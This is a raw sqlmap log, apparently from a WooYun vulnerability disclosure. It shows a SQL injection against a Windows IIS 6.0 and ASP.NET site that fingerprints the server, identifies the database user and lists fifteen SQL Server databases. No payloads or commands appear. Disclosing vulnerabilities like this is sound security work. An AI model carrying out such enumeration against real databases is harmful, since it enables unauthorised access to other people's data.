 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[17:20:01] [INFO] fetching current user
[17:20:01] [INFO] retrieved: ICQS
current user:    'ICQS'
[17:20:01] [INFO] testing if current user is DBA
current user is DBA:    False
[17:20:02] [INFO] fetching database names
[17:20:03] [INFO] the SQL query used returns 15 entries
[17:20:04] [INFO] retrieved: AdventureWorks
[17:20:05] [INFO] retrieved: AdventureWorksDW
[17:20:05] [INFO] retrieved: ICQSDB
[17:20:06] [INFO] retrieved: keyProtein
[17:20:07] [INFO] retrieved: master
[17:20:07] [INFO] retrieved: model
[17:20:08] [INFO] retrieved: msdb
[17:20:09] [INFO] retrieved: PPI
[17:20:09] [INFO] retrieved: PPI-keySitesDB
[17:20:10] [INFO] retrieved: ReportServer
[17:20:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[17:20:33] [INFO] retrieved: ReportServerTempDB
[17:20:34] [INFO] retrieved: tempdb
[17:20:35] [INFO] retrieved: userMS
[17:20:35] [INFO] retrieved: VirtualPlatformDB
[17:20:36] [INFO] retrieved: YY
available databases [15]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] ICQSDB
[*] keyProtein
[*] master
[*] model
[*] msdb
[*] PPI
[*] PPI-keySitesDB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] userMS
[*] VirtualPlatformDB
[*] YY
www.wooyun.org